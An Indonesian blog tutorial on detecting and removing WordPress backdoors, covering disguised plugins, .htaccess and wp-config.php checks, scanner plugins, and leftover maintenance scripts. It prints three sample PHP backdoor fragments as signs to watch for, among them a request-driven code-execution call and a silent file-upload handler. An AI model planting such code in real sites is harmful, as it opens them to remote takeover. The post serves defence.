Bagaimana Cara Menghilangkan Backdoor di WordPress
Bagaimana cara menghilangkan backdoor di web atau blog wordpress? Backdoor barangkali bisa kita ibaratkan sebagai pintu belakang. Tetapi, bagi sebuah web wordpress, backdoor atau pintu belakang ini diinstal atau dipasang bukan oleh pemilik rumah. Untuk sebuah bangunan, sulit memasang sebuah pintu tambahan tanpa sepengetahuan pemilik. Tetapi di wordpress, memangan pintu belakang sendiri di website orang dimungkinkan. Semuanya terjadi karena kita jarang mengetahui tentang pemrograman untuk backdoor ini.
Fungsi backdoor ini bisa disetarakan juga dengan fungsi pintu belakang untuk sebuah rumah. Supaya pembuat pintu bisa keluar masuk secara leluasa.
Bagi seorang hacker, backdoor bisa digunakan untuk memperoleh manfaat dari web bersangkutan. Hacker bisa mencuri data atau memasang berbagai malware lain lagi sesuai kepentingannya.
Bagaimana cara mengetahui situs wordpress kita terinfeksi backdoor dan menemukannya?
Backdoor biasanya sulit ditemukan karena biasanya code programnya disamarkan. Meskipun seringkali backdoor berupa kesengajaan dari hacker, terkadang ada juga backdoor yang berupa script maintenance yang tertinggal saat digunakan.
Backdoor bisa ditambahkan melalui plugin atau theme ataupun dengan cara lain.
Jika login kun kita bisa diterobos, maka hacker bisa memasang backdoor dalam bentuk plugin atau theme.
Plugin atau theme ini bisa berbentuk plugin atau theme yang tidak aktif yang berada di sudut halaman theme atau plugin.
Kemungkinan besar, plugin dan theme ini tidak tampak di halaman adminitrative di wordpress. Kita hanya bisa melihatnya melalui file manager atau FTP.
Biasanya juga, backdoor ini diberi nama dengan nama yang tampak berguna seperti:
wordpress support
wp-SEO
atau yang lainnya lagi. Intinya, membuat kita melihatnya sebagai file bermanfaat.
Jika ada file theme atau plugin yang tidak dikenal, atau tidak pernah kita instal, silahkan dihapus saja.
Atau, hapus saja plugin semua dan instal ulang sekalian.
Script untuk backdoor diasanya ditemukan di code / kode Php di web server yang bersangkutan. Code ini ini bisa dimasukan melalui plugin, theme ataupun berupa file standalone.
File yang semacam ini biasanya sangat sulit dicari. Apalagi bila backdoor tidak aktif.

Untuk file backdoor di .htaccess, atau Anda mencurigainya ada disana, silahkan dihapus saja file .htaccess ini. WordPress akan membuat ulang secara otomatis. Tetapi andaikata tidak dibuat ulang, silahkan buka Admin > Setting > Permalink dan klik save.
File .htaccess baru telah dibuat kembali.
Jika script backdoor ada di wp-config.php.
Silahkan bandingkan file wp-config dengan file wp-config-ample.php. Jika ada kode tambahan, silahkan dibuang saja kode tambahannya.
Bagi yang kurang memahami pemrograman, Kita bisa menggunakan plugin “Exploit Scanner atau plugin keamanan “Sucuri” versi berbayar. Aktifkan plugin dan scan.
Bagusnya, plugin ini menscan banyak tempat sekaligus. Hacker pasti meletakkan script di berbagai tempat.
Beberapa contoh script backdoor:
Anda bisa melihat beberapa code backdoor yang biasa digunakan. Jika Anda menemukan yang semacam ini, silahkan dicurigai.
$t43="l/T6\\:aAcNLn#?rP}1\rG_ -s`SZ\$58t\n7E{.*]ixy3h,COKR2dW[0!U\tuQIHf4bYm>wFz<=DqV@&(BjX'~|ge%p+oMJv^);\"k9";$GLOBALS['ofmhl60'] = ${$t43[20].$t43
atau
if(isset($_REQUEST['FILE'])){
$_FILE =$_REQUEST['92422e6d']('$_',$_REQUEST['FILE'].'($_);');
$_FILE(stripslashes($_REQUEST['HOST']));
}
Atau yang seperti ini:
@ini_set('display_errors','off');
@ini_set('log_errors',0);
@ini_set('error_log',NULL); error_reporting(0); @ini_set('set_time_limit',0);
ignore_user_abort(true);
if(@isset($_POST['size']) and @isset($_FILES['img']['name'])) {
@ini_set('upload_max_filesize','1000000');
$size=$_POST['size'];
$open_image=$_FILES['img']['name']; $open_image_tmp=$_FILES['img']['tmp_name'];
$image_tmp=$size.$open_image; @move_uploaded_file($open_image_tmp,$image_tmp);
Script maintenance yang tertinggal tidak dihapus bisa mengijinkan akses ke website secara langsung. Salah satu cointoh file yang terkenal adalah searchreplacedb2.php. Jika tertinggal file ini mengijinkan akses secara langsung ke database wordpress.
Inilah sedikit cara bagaimana menghilangkan backdoor di wordpress, silahkan dicoba. semoga berhasil.